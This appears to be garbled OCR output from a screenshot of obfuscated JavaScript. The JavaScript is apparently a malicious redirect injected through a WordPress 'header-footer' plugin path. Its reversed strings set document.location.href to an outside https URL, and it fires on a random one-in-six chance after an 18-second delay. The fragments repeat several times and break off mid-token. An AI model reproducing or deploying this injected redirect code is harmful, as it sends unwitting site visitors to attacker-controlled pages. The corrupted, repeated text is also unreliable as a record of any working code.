
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va